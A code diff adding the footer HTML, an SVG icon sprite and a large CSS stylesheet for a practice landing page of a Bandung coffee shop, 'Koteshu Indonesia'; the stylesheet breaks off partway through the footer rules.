+        <div class="footer-grid">
+            <div>
+                <a class="brand" href="index.html" aria-label="Koteshu Indonesia">
+                    <span class="brand-mark" aria-hidden="true">K</span>
+                    <span class="brand-text">Koteshu<small>INDONESIA</small></span>
+                </a>
+                <p>Kopi single origin Indonesia, disangrai dan diseduh di Bandung sejak 2019.</p>
+            </div>
+
+            <div>
+                <h3>Jelajahi</h3>
+                <ul>
+                    <li><a href="#tentang">Tentang kami</a></li>
+                    <li><a href="#menu">Menu</a></li>
+                    <li><a href="#suasana">Suasana</a></li>
+                    <li><a href="promo.html">Promo 50%</a></li>
+                </ul>
+            </div>
+
+            <div>
+                <h3>Kunjungi</h3>
+                <ul>
+                    <li>Jl. Cendana Raya No. 24</li>
+                    <li>Bandung, Jawa Barat</li>
+                    <li>Senin–Minggu</li>
+                    <li>08.00 – 22.00</li>
+                </ul>
+            </div>
+
+            <div>
+                <h3>Terhubung</h3>
+                <ul>
+                    <li><a href="https://wa.me/6281234567890" target="_blank" rel="noopener">WhatsApp</a></li>
+                    <li><a href="https://instagram.com" target="_blank" rel="noopener">Instagram</a></li>
+                    <li><a href="mailto:halo@koteshuindonesia.my.id">Email</a></li>
+                </ul>
+            </div>
+        </div>
+
+        <div class="footer-bottom">
+            <span>© <span id="year">2026</span> Koteshu Indonesia. Dibuat untuk latihan.</span>
+            <span>Bandung, Indonesia</span>
+        </div>
+    </div>
+</footer>
+
+<!-- ================= IKON SVG ================= -->
+<svg width="0" height="0" style="position:absolute" aria-hidden="true" focusable="false">
+    <symbol id="i-arrow" viewBox="0 0 24 24"><path d="M5 12h14M13 6l6 6-6 6"/></symbol>
+    <symbol id="i-check" viewBox="0 0 24 24"><path d="M20 6L9 17l-5-5"/></symbol>
+    <symbol id="i-star" viewBox="0 0 24 24" fill="currentColor" stroke="none"><path d="M12 2.5l2.9 6.1 6.6.9-4.8 4.6 1.2 6.6L12 17.6 6.1 20.7l1.2-6.6L2.5 9.5l6.6-.9z"/></symbol>
+    <symbol id="i-cup" viewBox="0 0 24 24"><path d="M4 8h12v6a5 5 0 01-5 5H9a5 5 0 01-5-5z"/><path d="M16 9h2a3 3 0 010 6h-2"/><path d="M6 3v2M10 3v2M14 3v2"/></symbol>
+    <symbol id="i-glass" viewBox="0 0 24 24"><path d="M6 4h12l-1.2 14a2 2 0 01-2 1.9H9.2a2 2 0 01-2-1.9z"/><path d="M6.6 11h10.8"/></symbol>
+    <symbol id="i-filter" viewBox="0 0 24 24"><path d="M6 3h12l-4 7v9l-4 2v-11z"/></symbol>
+    <symbol id="i-leaf" viewBox="0 0 24 24"><path d="M4 20c8 0 16-4 16-16C10 4 4 8 4 20z"/><path d="M4 20c2-6 6-9 11-11"/></symbol>
+    <symbol id="i-bread" viewBox="0 0 24 24"><path d="M3 12a5 5 0 015-5h8a5 5 0 010 10H8a5 5 0 01-5-5z"/><path d="M9 9l-1.5 6M14 9l-1.5 6"/></symbol>
+    <symbol id="i-pin" viewBox="0 0 24 24"><path d="M12 21s7-6.2 7-11a7 7 0 10-14 0c0 4.8 7 11 7 11z"/><circle cx="12" cy="10" r="2.6"/></symbol>
+</svg>
+
+<script src="assets/js/main.js" defer></script>
 </body>
 </html>
--- a/assets/css/style.css
+++ b/assets/css/style.css
@@ -0,0 +1,1234 @@
+/* ==========================================================================
+   Koteshu Indonesia — Design System & Landing Page
+   File: assets/css/style.css
+   Dipakai oleh: index.html dan promo.html
+   ========================================================================== */
+
+/* ---------- 1. Design tokens ---------- */
+:root {
+    --espresso: #1d1310;
+    --coffee: #3a251b;
+    --ink: #241812;
+    --cream: #fbf6ee;
+    --cream-2: #f6ecde;
+    --sand: #eddfcc;
+    --line: #e4d5c1;
+    --caramel: #c8853f;
+    --caramel-ink: #9a5f24;   /* varian caramel untuk teks di atas latar terang (kontras AA) */
+    --amber: #e2a44f;
+    --accent: #e65100;
+    --accent-dark: #b93c00;
+    --muted: #7b6656;
+    --white: #fffdfa;
+
+    --radius-sm: 12px;
+    --radius: 20px;
+    --radius-lg: 32px;
+
+    --shadow-sm: 0 2px 8px rgba(29, 19, 16, .06);
+    --shadow: 0 18px 40px -18px rgba(29, 19, 16, .35);
+    --shadow-lg: 0 40px 90px -45px rgba(29, 19, 16, .5);
+
+    --wrap: 1160px;
+    --nav-h: 76px;
+
+    --font-display: "Fraunces", Georgia, "Times New Roman", serif;
+    --font-body: "Plus Jakarta Sans", system-ui, -apple-system, "Segoe UI", sans-serif;
+
+    --ease: cubic-bezier(.2, .7, .2, 1);
+}
+
+/* ---------- 2. Reset & base ---------- */
+*,
+*::before,
+*::after { box-sizing: border-box; }
+
+html {
+    scroll-behavior: smooth;
+    scroll-padding-top: calc(var(--nav-h) + 16px);
+    -webkit-text-size-adjust: 100%;
+}
+
+body {
+    margin: 0;
+    font-family: var(--font-body);
+    font-size: 16px;
+    line-height: 1.65;
+    color: var(--ink);
+    background: var(--cream);
+    -webkit-font-smoothing: antialiased;
+}
+
+img, svg { display: block; max-width: 100%; }
+
+.icon {
+    fill: none;
+    stroke: currentColor;
+    stroke-width: 1.8;
+    stroke-linecap: round;
+    stroke-linejoin: round;
+    flex: 0 0 auto;
+}
+
+.visually-hidden {
+    position: absolute !important;
+    width: 1px;
+    height: 1px;
+    margin: -1px;
+    padding: 0;
+    overflow: hidden;
+    clip: rect(0 0 0 0);
+    white-space: nowrap;
+    border: 0;
+}
+
+h1, h2, h3, h4 {
+    font-family: var(--font-display);
+    font-weight: 600;
+    line-height: 1.12;
+    letter-spacing: -.015em;
+    margin: 0 0 .5em;
+    color: var(--espresso);
+}
+
+p { margin: 0 0 1em; }
+
+a { color: inherit; text-decoration: none; }
+
+ul, ol { margin: 0; padding: 0; list-style: none; }
+
+::selection { background: var(--amber); color: var(--espresso); }
+
+:focus-visible {
+    outline: 3px solid var(--accent);
+    outline-offset: 3px;
+    border-radius: 4px;
+}
+
+/* ---------- 3. Layout helpers ---------- */
+.wrap {
+    width: 100%;
+    max-width: var(--wrap);
+    margin-inline: auto;
+    padding-inline: 24px;
+}
+
+.section { padding: clamp(64px, 9vw, 120px) 0; }
+
+.section--tight { padding: clamp(48px, 6vw, 80px) 0; }
+
+.eyebrow {
+    display: inline-flex;
+    align-items: center;
+    gap: 8px;
+    font-size: .78rem;
+    font-weight: 700;
+    letter-spacing: .16em;
+    text-transform: uppercase;
+    color: var(--caramel-ink);
+    margin: 0 0 18px;
+}
+
+.eyebrow::before {
+    content: "";
+    width: 28px;
+    height: 2px;
+    background: currentColor;
+    border-radius: 2px;
+}
+
+.section-head { max-width: 620px; margin-bottom: clamp(32px, 5vw, 56px); }
+
+.section-head h2 { font-size: clamp(2rem, 4.4vw, 3.1rem); }
+
+.section-head p { color: var(--muted); margin-bottom: 0; font-size: 1.03rem; }
+
+.skip-link {
+    position: absolute;
+    left: 16px;
+    top: -80px;
+    z-index: 200;
+    background: var(--espresso);
+    color: var(--cream);
+    padding: 12px 20px;
+    border-radius: 0 0 var(--radius-sm) var(--radius-sm);
+    transition: top .25s var(--ease);
+}
+
+.skip-link:focus { top: 0; }
+
+/* ---------- 4. Buttons ---------- */
+.btn {
+    display: inline-flex;
+    align-items: center;
+    justify-content: center;
+    gap: 10px;
+    padding: 15px 26px;
+    border: 0;
+    border-radius: 999px;
+    background: var(--accent);
+    color: #fff;
+    font: inherit;
+    font-weight: 700;
+    font-size: .95rem;
+    cursor: pointer;
+    text-align: center;
+    transition: transform .25s var(--ease), background .25s var(--ease), box-shadow .25s var(--ease);
+    box-shadow: 0 12px 24px -12px rgba(230, 81, 0, .75);
+}
+
+.btn:hover { background: var(--accent-dark); transform: translateY(-2px); }
+
+.btn:active { transform: translateY(0); }
+
+.btn[disabled] {
+    cursor: not-allowed;
+    opacity: .6;
+    transform: none;
+    box-shadow: none;
+}
+
+.btn-ghost {
+    background: transparent;
+    color: var(--espresso);
+    border: 1.5px solid rgba(29, 19, 16, .22);
+    box-shadow: none;
+}
+
+.btn-ghost:hover {
+    background: rgba(29, 19, 16, .05);
+    border-color: rgba(29, 19, 16, .4);
+}
+
+.btn-light {
+    background: var(--cream);
+    color: var(--espresso);
+    box-shadow: 0 12px 24px -14px rgba(0, 0, 0, .5);
+}
+
+.btn-light:hover { background: #fff; }
+
+.btn-sm { padding: 11px 20px; font-size: .87rem; }
+
+.btn-block { width: 100%; }
+
+/* ---------- 5. Navigation ---------- */
+.nav {
+    position: fixed;
+    inset: 0 0 auto;
+    z-index: 100;
+    height: var(--nav-h);
+    display: flex;
+    align-items: center;
+    transition: background .3s var(--ease), box-shadow .3s var(--ease), backdrop-filter .3s;
+}
+
+.nav.is-scrolled {
+    background: rgba(251, 246, 238, .88);
+    backdrop-filter: saturate(150%) blur(14px);
+    -webkit-backdrop-filter: saturate(150%) blur(14px);
+    box-shadow: 0 1px 0 var(--line), 0 12px 30px -24px rgba(29, 19, 16, .6);
+}
+
+.nav-inner {
+    display: flex;
+    align-items: center;
+    justify-content: space-between;
+    gap: 20px;
+    width: 100%;
+}
+
+.brand { display: inline-flex; align-items: center; gap: 12px; }
+
+.brand-mark {
+    display: grid;
+    place-items: center;
+    width: 42px;
+    height: 42px;
+    border-radius: 14px;
+    background: linear-gradient(145deg, var(--coffee), var(--espresso));
+    color: var(--amber);
+    font-family: var(--font-display);
+    font-size: 1.35rem;
+    font-weight: 700;
+    box-shadow: inset 0 1px 0 rgba(255, 255, 255, .15), 0 8px 18px -12px rgba(29, 19, 16, .9);
+}
+
+.brand-text {
+    display: flex;
+    flex-direction: column;
+    font-family: var(--font-display);
+    font-size: 1.12rem;
+    font-weight: 700;
+    line-height: 1.05;
+    letter-spacing: -.01em;
+}
+
+.brand-text small {
+    font-family: var(--font-body);
+    font-size: .58rem;
+    font-weight: 700;
+    letter-spacing: .33em;
+    color: var(--muted);
+    margin-top: 4px;
+}
+
+.nav-links {
+    display: flex;
+    align-items: center;
+    gap: 6px;
+}
+
+.nav-links > a:not(.btn) {
+    padding: 10px 14px;
+    border-radius: 999px;
+    font-size: .92rem;
+    font-weight: 600;
+    color: var(--coffee);
+    transition: background .2s, color .2s;
+}
+
+.nav-links > a:not(.btn):hover { background: rgba(200, 133, 63, .14); color: var(--accent-dark); }
+
+.nav-links .btn { margin-left: 10px; }
+
+.nav-toggle {
+    display: none;
+    width: 44px;
+    height: 44px;
+    border: 1.5px solid rgba(29, 19, 16, .16);
+    border-radius: 12px;
+    background: transparent;
+    cursor: pointer;
+    padding: 0;
+    place-items: center;
+    gap: 5px;
+}
+
+.nav-toggle span {
+    display: block;
+    width: 18px;
+    height: 2px;
+    border-radius: 2px;
+    background: var(--espresso);
+    transition: transform .25s var(--ease), opacity .2s;
+}
+
+.nav-toggle[aria-expanded="true"] span:nth-child(1) { transform: translateY(7px) rotate(45deg); }
+.nav-toggle[aria-expanded="true"] span:nth-child(2) { opacity: 0; }
+.nav-toggle[aria-expanded="true"] span:nth-child(3) { transform: translateY(-7px) rotate(-45deg); }
+
+/* ---------- 6. Hero ---------- */
+.hero {
+    position: relative;
+    padding: calc(var(--nav-h) + clamp(48px, 8vw, 96px)) 0 clamp(56px, 8vw, 96px);
+    overflow: hidden;
+    background:
+        radial-gradient(1100px 620px at 82% -8%, rgba(226, 164, 79, .38), transparent 62%),
+        radial-gradient(760px 520px at 2% 12%, rgba(200, 133, 63, .22), transparent 60%),
+        linear-gradient(180deg, #fdf8f0 0%, var(--cream) 46%, #f8efe2 100%);
+}
+
+.hero::after {
+    content: "";
+    position: absolute;
+    inset: 0;
+    pointer-events: none;
+    opacity: .5;
+    background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='160' height='160'%3E%3Cfilter id='n'%3E%3CfeTurbulence type='fractalNoise' baseFrequency='.85' numOctaves='3'/%3E%3C/filter%3E%3Crect width='160' height='160' filter='url(%23n)' opacity='.22'/%3E%3C/svg%3E");
+    mix-blend-mode: multiply;
+}
+
+.hero-grid {
+    position: relative;
+    z-index: 1;
+    display: grid;
+    grid-template-columns: 1.05fr .95fr;
+    align-items: center;
+    gap: clamp(32px, 5vw, 64px);
+}
+
+.hero h1 {
+    font-size: clamp(2.6rem, 6.2vw, 4.6rem);
+    line-height: 1.02;
+    letter-spacing: -.03em;
+    margin-bottom: 22px;
+}
+
+.hero h1 em {
+    font-style: italic;
+    color: var(--accent);
+    position: relative;
+    white-space: nowrap;
+}
+
+.hero h1 em::after {
+    content: "";
+    position: absolute;
+    left: 0;
+    right: 0;
+    bottom: .02em;
+    height: .1em;
+    border-radius: 999px;
+    background: rgba(226, 164, 79, .45);
+    z-index: -1;
+}
+
+.hero .lede {
+    font-size: clamp(1rem, 1.5vw, 1.12rem);
+    color: var(--muted);
+    max-width: 48ch;
+    margin-bottom: 32px;
+}
+
+.hero-cta {
+    display: flex;
+    flex-wrap: wrap;
+    gap: 12px;
+    margin-bottom: 44px;
+}
+
+.hero-stats {
+    display: flex;
+    flex-wrap: wrap;
+    gap: clamp(20px, 4vw, 44px);
+}
+
+.hero-stats li { position: relative; }
+
+.hero-stats li + li::before {
+    content: "";
+    position: absolute;
+    left: calc(-1 * clamp(10px, 2vw, 22px));
+    top: 6px;
+    bottom: 6px;
+    width: 1px;
+    background: rgba(29, 19, 16, .14);
+}
+
+.hero-stats strong {
+    display: block;
+    font-family: var(--font-display);
+    font-size: 1.6rem;
+    line-height: 1.1;
+    color: var(--espresso);
+}
+
+.hero-stats span { font-size: .8rem; color: var(--muted); }
+
+/* Hero artwork */
+.hero-art {
+    position: relative;
+    display: grid;
+    place-items: center;
+    min-height: 380px;
+}
+
+.hero-art::before {
+    content: "";
+    position: absolute;
+    width: min(100%, 430px);
+    aspect-ratio: 1;
+    border-radius: 50%;
+    background: radial-gradient(circle at 50% 45%, rgba(255, 238, 212, .95), rgba(226, 164, 79, .35) 55%, transparent 72%);
+    filter: blur(2px);
+}
+
+.hero-art::after {
+    content: "";
+    position: absolute;
+    inset: auto 8% 6% 8%;
+    height: 34px;
+    border-radius: 50%;
+    background: rgba(29, 19, 16, .16);
+    filter: blur(18px);
+}
+
+.cup {
+    position: relative;
+    z-index: 1;
+    width: min(100%, 400px);
+    height: auto;
+    filter: drop-shadow(0 30px 40px rgba(29, 19, 16, .18));
+}
+
+.steam {
+    position: absolute;
+    top: 4%;
+    left: 50%;
+    translate: -50% 0;
+    display: flex;
+    gap: 22px;
+    z-index: 2;
+}
+
+.steam i {
+    display: block;
+    width: 10px;
+    height: 74px;
+    border-radius: 999px;
+    background: linear-gradient(180deg, rgba(255, 255, 255, 0), rgba(255, 255, 255, .85));
+    filter: blur(5px);
+    opacity: 0;
+    animation: steam 3.6s ease-in-out infinite;
+}
+
+.steam i:nth-child(2) { animation-delay: .8s; height: 92px; }
+.steam i:nth-child(3) { animation-delay: 1.6s; height: 64px; }
+
+@keyframes steam {
+    0% { opacity: 0; transform: translateY(12px) scaleY(.7); }
+    35% { opacity: .75; }
+    70% { opacity: .3; }
+    100% { opacity: 0; transform: translateY(-34px) scaleY(1.15); }
+}
+
+.art-badge {
+    position: absolute;
+    z-index: 3;
+    display: flex;
+    align-items: center;
+    gap: 8px;
+    padding: 10px 16px;
+    border-radius: 999px;
+    background: rgba(255, 253, 250, .92);
+    border: 1px solid rgba(228, 213, 193, .9);
+    box-shadow: var(--shadow);
+    font-size: .82rem;
+    font-weight: 600;
+    color: var(--coffee);
+    backdrop-filter: blur(6px);
+    animation: float 6s ease-in-out infinite;
+}
+
+.art-badge--top { top: 12%; right: 0; }
+
+.art-badge--bottom {
+    bottom: 10%;
+    left: 0;
+    flex-direction: column;
+    align-items: flex-start;
+    gap: 0;
+    padding: 12px 18px;
+    animation-delay: 1.2s;
+}
+
+.art-badge--bottom strong { font-family: var(--font-display); font-size: 1.2rem; line-height: 1.1; }
+.art-badge--bottom span { font-size: .72rem; color: var(--muted); font-weight: 600; }
+
+.dot {
+    width: 8px;
+    height: 8px;
+    border-radius: 50%;
+    background: #2e7d32;
+    box-shadow: 0 0 0 4px rgba(46, 125, 50, .16);
+}
+
+@keyframes float {
+    0%, 100% { transform: translateY(0); }
+    50% { transform: translateY(-10px); }
+}
+
+/* ---------- 7. Marquee ---------- */
+.marquee {
+    background: var(--espresso);
+    color: var(--cream);
+    padding: 14px 0;
+    overflow: hidden;
+    border-block: 1px solid rgba(255, 255, 255, .08);
+}
+
+.marquee-track {
+    display: flex;
+    width: max-content;
+    animation: marquee 38s linear infinite;
+}
+
+.marquee:hover .marquee-track { animation-play-state: paused; }
+
+.marquee span {
+    display: inline-flex;
+    align-items: center;
+    gap: 26px;
+    padding-right: 26px;
+    font-size: .8rem;
+    font-weight: 700;
+    letter-spacing: .22em;
+    text-transform: uppercase;
+    color: rgba(251, 246, 238, .9);
+    white-space: nowrap;
+}
+
+.marquee span::after {
+    content: "✦";
+    color: var(--amber);
+    font-size: .9rem;
+    letter-spacing: 0;
+}
+
+@keyframes marquee {
+    from { transform: translateX(0); }
+    to { transform: translateX(-50%); }
+}
+
+/* ---------- 8. Tentang ---------- */
+.about-grid {
+    display: grid;
+    grid-template-columns: 1fr 1fr;
+    gap: clamp(32px, 6vw, 80px);
+    align-items: center;
+}
+
+.about-copy h2 { font-size: clamp(1.9rem, 4vw, 2.9rem); }
+
+.about-copy p { color: var(--muted); max-width: 52ch; }
+
+.checklist { display: grid; gap: 14px; margin-top: 28px; }
+
+.checklist li {
+    display: flex;
+    gap: 12px;
+    align-items: flex-start;
+    font-size: .95rem;
+    font-weight: 500;
+}
+
+.checklist svg { flex: 0 0 auto; margin-top: 3px; }
+
+.about-cards {
+    display: grid;
+    grid-template-columns: repeat(2, 1fr);
+    gap: 16px;
+}
+
+.about-card {
+    background: var(--white);
+    border: 1px solid var(--line);
+    border-radius: var(--radius);
+    padding: 24px;
+    box-shadow: var(--shadow-sm);
+    transition: transform .35s var(--ease), box-shadow .35s var(--ease);
+}
+
+.about-card:hover { transform: translateY(-4px); box-shadow: var(--shadow); }
+
+.about-card--wide {
+    grid-column: span 2;
+    background: linear-gradient(135deg, var(--coffee), var(--espresso));
+    color: var(--cream);
+    border-color: transparent;
+}
+
+.about-card--wide h3 { color: var(--amber); font-size: 1.05rem; margin-bottom: 10px; }
+.about-card--wide p { margin: 0; color: rgba(251, 246, 238, .78); font-size: .92rem; }
+
+.about-card strong {
+    display: block;
+    font-family: var(--font-display);
+    font-size: 2rem;
+    line-height: 1.1;
+    color: var(--accent);
+    margin-bottom: 4px;
+}
+
+.about-card span { font-size: .84rem; color: var(--muted); font-weight: 600; }
+
+/* ---------- 9. Menu ---------- */
+.menu-section { background: linear-gradient(180deg, #f8efe2 0%, var(--cream) 100%); }
+
+.menu-head {
+    display: flex;
+    align-items: flex-end;
+    justify-content: space-between;
+    gap: 24px;
+    flex-wrap: wrap;
+    margin-bottom: clamp(28px, 4vw, 44px);
+}
+
+.menu-head .section-head { margin-bottom: 0; }
+
+.chips { display: flex; flex-wrap: wrap; gap: 8px; }
+
+.chip {
+    border: 1.5px solid var(--line);
+    background: rgba(255, 253, 250, .7);
+    color: var(--coffee);
+    padding: 9px 18px;
+    border-radius: 999px;
+    font: inherit;
+    font-size: .84rem;
+    font-weight: 600;
+    cursor: pointer;
+    transition: background .2s, color .2s, border-color .2s;
+}
+
+.chip:hover { border-color: var(--caramel); color: var(--accent-dark); }
+
+.chip[aria-pressed="true"] {
+    background: var(--espresso);
+    border-color: var(--espresso);
+    color: var(--cream);
+}
+
+.menu-grid {
+    display: grid;
+    grid-template-columns: repeat(auto-fit, minmax(250px, 1fr));
+    gap: 18px;
+}
+
+.menu-card {
+    position: relative;
+    background: var(--white);
+    border: 1px solid var(--line);
+    border-radius: var(--radius);
+    padding: 24px;
+    display: flex;
+    flex-direction: column;
+    gap: 6px;
+    transition: transform .35s var(--ease), box-shadow .35s var(--ease), border-color .35s;
+}
+
+.menu-card:hover {
+    transform: translateY(-6px);
+    box-shadow: var(--shadow);
+    border-color: rgba(200, 133, 63, .5);
+}
+
+.menu-card[hidden] { display: none; }
+
+.menu-icon {
+    display: grid;
+    place-items: center;
+    width: 46px;
+    height: 46px;
+    border-radius: 14px;
+    background: linear-gradient(150deg, rgba(226, 164, 79, .25), rgba(200, 133, 63, .12));
+    color: var(--accent-dark);
+    margin-bottom: 10px;
+}
+
+.menu-card h3 { font-size: 1.15rem; margin-bottom: 2px; }
+
+.menu-card p { font-size: .88rem; color: var(--muted); margin: 0 0 16px; }
+
+.menu-price {
+    margin-top: auto;
+    display: flex;
+    align-items: baseline;
+    justify-content: space-between;
+    gap: 12px;
+    padding-top: 14px;
+    border-top: 1px dashed var(--line);
+    font-weight: 700;
+    font-size: .98rem;
+    color: var(--espresso);
+}
+
+.menu-meta {
+    font-size: .72rem;
+    font-weight: 600;
+    letter-spacing: .04em;
+    color: var(--muted);
+}
+
+.tag {
+    position: absolute;
+    top: 18px;
+    right: 18px;
+    font-size: .66rem;
+    font-weight: 800;
+    letter-spacing: .1em;
+    text-transform: uppercase;
+    padding: 5px 10px;
+    border-radius: 999px;
+    background: rgba(230, 81, 0, .1);
+    color: var(--accent-dark);
+}
+
+.tag--green { background: rgba(46, 125, 50, .12); color: #24632a; }
+
+/* ---------- 10. Galeri ---------- */
+.gallery-grid {
+    display: grid;
+    grid-template-columns: repeat(4, 1fr);
+    grid-auto-rows: 180px;
+    gap: 16px;
+}
+
+.gallery-item {
+    position: relative;
+    overflow: hidden;
+    border-radius: var(--radius);
+    display: flex;
+    align-items: flex-end;
+    padding: 20px;
+    color: var(--cream);
+    isolation: isolate;
+}
+
+.gallery-item::before {
+    content: "";
+    position: absolute;
+    inset: 0;
+    z-index: -1;
+    transition: transform .7s var(--ease);
+}
+
+.gallery-item:hover::before { transform: scale(1.06); }
+
+.gallery-item::after {
+    content: "";
+    position: absolute;
+    inset: 0;
+    z-index: -1;
+    background: linear-gradient(180deg, rgba(29, 19, 16, 0) 40%, rgba(29, 19, 16, .72) 100%);
+}
+
+.gallery-item span {
+    font-family: var(--font-display);
+    font-size: 1.05rem;
+    font-weight: 600;
+    line-height: 1.25;
+    text-shadow: 0 2px 14px rgba(0, 0, 0, .4);
+}
+
+.gallery-item small {
+    display: block;
+    font-family: var(--font-body);
+    font-size: .74rem;
+    font-weight: 600;
+    letter-spacing: .12em;
+    text-transform: uppercase;
+    color: var(--amber);
+    margin-bottom: 4px;
+}
+
+.gallery-item--tall { grid-row: span 2; }
+.gallery-item--wide { grid-column: span 2; }
+
+.g1::before { background: radial-gradient(120% 100% at 20% 10%, #8a5a33 0%, #4a2c1a 46%, #211310 100%); }
+.g2::before { background: radial-gradient(120% 120% at 80% 0%, #e2a44f 0%, #b46b2a 40%, #452715 100%); }
+.g3::before { background: radial-gradient(130% 110% at 10% 90%, #d9b98d 0%, #8c6239 45%, #2c1a12 100%); }
+.g4::before { background: radial-gradient(120% 120% at 50% 0%, #6f4a2c 0%, #3a251b 55%, #1a110e 100%); }
+.g5::before { background: radial-gradient(120% 120% at 90% 90%, #c8853f 0%, #7a4a26 45%, #241511 100%); }
+
+/* ---------- 11. Ulasan ---------- */
+.reviews { background: var(--espresso); color: var(--cream); }
+
+.reviews .section-head h2,
+.reviews h3 { color: var(--cream); }
+
+.reviews .section-head p { color: rgba(251, 246, 238, .75); }
+
+.reviews .eyebrow { color: var(--amber); }
+
+.review-grid {
+    display: grid;
+    grid-template-columns: repeat(auto-fit, minmax(260px, 1fr));
+    gap: 18px;
+}
+
+.review-card {
+    background: rgba(255, 253, 250, .05);
+    border: 1px solid rgba(251, 246, 238, .12);
+    border-radius: var(--radius);
+    padding: 28px;
+    display: flex;
+    flex-direction: column;
+    gap: 16px;
+    transition: background .3s, transform .3s var(--ease), border-color .3s;
+}
+
+.review-card:hover {
+    background: rgba(255, 253, 250, .08);
+    border-color: rgba(226, 164, 79, .45);
+    transform: translateY(-4px);
+}
+
+.stars { display: flex; gap: 3px; color: var(--amber); }
+
+.review-card blockquote {
+    margin: 0;
+    font-size: .98rem;
+    color: rgba(251, 246, 238, .88);
+    line-height: 1.7;
+}
+
+.reviewer { display: flex; align-items: center; gap: 12px; margin-top: auto; }
+
+.avatar {
+    display: grid;
+    place-items: center;
+    width: 42px;
+    height: 42px;
+    border-radius: 50%;
+    background: linear-gradient(145deg, var(--amber), var(--caramel));
+    color: var(--espresso);
+    font-weight: 800;
+    font-size: .9rem;
+    flex: 0 0 auto;
+}
+
+.reviewer strong { display: block; font-size: .9rem; color: var(--cream); }
+.reviewer span { font-size: .78rem; color: rgba(251, 246, 238, .55); }
+
+/* ---------- 12. Lokasi ---------- */
+.location-grid {
+    display: grid;
+    grid-template-columns: 1fr 1fr;
+    gap: clamp(24px, 4vw, 48px);
+    align-items: stretch;
+}
+
+.info-card {
+    background: var(--white);
+    border: 1px solid var(--line);
+    border-radius: var(--radius-lg);
+    padding: clamp(24px, 4vw, 40px);
+    box-shadow: var(--shadow-sm);
+}
+
+.info-card h2 { font-size: clamp(1.7rem, 3.4vw, 2.4rem); }
+
+.info-block { padding: 18px 0; border-bottom: 1px dashed var(--line); }
+.info-block:last-of-type { border-bottom: 0; }
+
+.info-block h3 {
+    font-family: var(--font-body);
+    font-size: .72rem;
+    font-weight: 800;
+    letter-spacing: .16em;
+    text-transform: uppercase;
+    color: var(--caramel-ink);
+    margin-bottom: 6px;
+}
+
+.info-block p { margin: 0; font-size: .95rem; color: var(--coffee); }
+
+.hours { display: grid; gap: 6px; font-size: .93rem; color: var(--coffee); }
+
+.hours li { display: flex; justify-content: space-between; gap: 16px; }
+
+.hours li span:last-child { font-weight: 700; }
+
+.hours li.today {
+    background: rgba(226, 164, 79, .2);
+    margin-inline: -12px;
+    padding: 4px 12px;
+    border-radius: 10px;
+    color: var(--accent-dark);
+}
+
+.map-card {
+    position: relative;
+    border-radius: var(--radius-lg);
+    overflow: hidden;
+    min-height: 420px;
+    background:
+        radial-gradient(circle at 70% 30%, rgba(226, 164, 79, .35), transparent 55%),
+        repeating-linear-gradient(45deg, #efe4d4 0 22px, #e7d9c6 22px 44px);
+    border: 1px solid var(--line);
+    display: grid;
+    place-items: center;
+    padding: 24px;
+}
+
+.map-card::before {
+    content: "";
+    position: absolute;
+    inset: 0;
+    background:
+        linear-gradient(90deg, transparent 48%, rgba(255, 255, 255, .55) 48% 52%, transparent 52%),
+        linear-gradient(0deg, transparent 46%, rgba(255, 255, 255, .45) 46% 50%, transparent 50%);
+    opacity: .8;
+}
+
+.map-pin {
+    position: relative;
+    z-index: 1;
+    display: grid;
+    place-items: center;
+    gap: 14px;
+    text-align: center;
+    background: rgba(255, 253, 250, .95);
+    border: 1px solid var(--line);
+    border-radius: var(--radius);
+    padding: 26px 30px;
+    box-shadow: var(--shadow);
+    max-width: 300px;
+}
+
+.map-pin svg { color: var(--accent); }
+
+.map-pin strong { font-family: var(--font-display); font-size: 1.15rem; }
+
+.map-pin span { font-size: .84rem; color: var(--muted); }
+
+/* ---------- 13. Promo band ---------- */
+.promo-band {
+    position: relative;
+    overflow: hidden;
+    background: linear-gradient(120deg, var(--coffee) 0%, #45281a 55%, #2a1710 100%);
+    color: var(--cream);
+    border-radius: var(--radius-lg);
+    padding: clamp(28px, 5vw, 56px);
+    display: grid;
+    grid-template-columns: 1.15fr .85fr;
+    gap: clamp(24px, 4vw, 48px);
+    align-items: center;
+    box-shadow: var(--shadow-lg);
+}
+
+.promo-band::before {
+    content: "";
+    position: absolute;
+    width: 420px;
+    height: 420px;
+    right: -120px;
+    top: -160px;
+    border-radius: 50%;
+    background: radial-gradient(circle, rgba(230, 81, 0, .55), transparent 68%);
+}
+
+.promo-band h2 {
+    color: var(--cream);
+    font-size: clamp(1.9rem, 4vw, 2.9rem);
+    margin-bottom: 14px;
+}
+
+.promo-band p { color: rgba(251, 246, 238, .75); max-width: 46ch; }
+
+.promo-ticket {
+    position: relative;
+    background: var(--cream);
+    color: var(--espresso);
+    border-radius: var(--radius);
+    padding: 26px;
+    text-align: center;
+    box-shadow: var(--shadow);
+    transform: rotate(-2deg);
+    transition: transform .4s var(--ease);
+}
+
+.promo-ticket:hover { transform: rotate(0deg) translateY(-4px); }
+
+.promo-ticket::before,
+.promo-ticket::after {
+    content: "";
+    position: absolute;
+    top: 50%;
+    width: 24px;
+    height: 24px;
+    border-radius: 50%;
+    background: #3a251b;
+    translate: 0 -50%;
+}
+
+.promo-ticket::before { left: -12px; }
+.promo-ticket::after { right: -12px; }
+
+.promo-ticket small {
+    display: block;
+    font-size: .7rem;
+    font-weight: 800;
+    letter-spacing: .18em;
+    text-transform: uppercase;
+    color: var(--muted);
+}
+
+.promo-ticket > span {
+    display: block;
+    font-size: .82rem;
+    color: var(--muted);
+}
+
+.promo-ticket .big {
+    font-family: var(--font-display);
+    font-size: clamp(1.8rem, 4vw, 2.6rem);
+    line-height: 1.05;
+    color: var(--accent);
+    margin: 8px 0 4px;
+}
+
+.promo-ticket .code {
+    display: inline-block;
+    margin-top: 16px;
+    padding: 8px 16px;
+    border: 1.5px dashed var(--caramel);
+    border-radius: 10px;
+    font-weight: 800;
+    letter-spacing: .12em;
+    font-size: .82rem;
+    color: var(--coffee);
+    background: rgba(226, 164, 79, .14);
+}
+
+/* ---------- 14. Footer ---------- */
+.footer {
+    background: #170f0c;
+    color: rgba(251, 246, 238, .7);
+    padding: 64px 0 28px;
+}
+
+.footer-grid {
+    display: grid;
+    grid-template-columns: 1.4fr 1fr 1fr 1fr;
+    gap: 32px;
+    padding-bottom: 44px;
+    border-bottom: 1px solid rgba(251, 246, 238, .1);
+}
+
+.footer .brand-text { color: var(--cream); }
+.footer .brand-text small { color: rgba(251, 246, 238, .45); }
+
+.footer p { font-size: .88rem; max-width: 32ch; margin-top: 16px; }
+
+.footer h3 {
